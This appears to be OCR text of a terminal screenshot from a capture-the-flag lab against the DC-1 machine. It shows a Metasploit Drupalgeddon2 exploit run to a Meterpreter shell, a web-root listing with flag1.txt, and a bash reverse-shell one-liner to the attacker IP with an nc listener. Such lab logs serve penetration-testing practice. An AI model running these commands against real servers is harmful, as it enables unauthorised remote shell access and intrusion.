 1 2 3 4 3 6 6:34
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.56.103
rhost => 192.168.56.103
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.103:42110) at 2024
meterpreter > shell
Process 3267 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
bash -c 'exec bash -i &>/dev/tcp/192.168.56.102/4444 <&1'
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 42111
bash: no job control in this shell
www-data@DC-1:/var/www$
SMBGhost_...
KALI
PURPLE
CVE-2018-...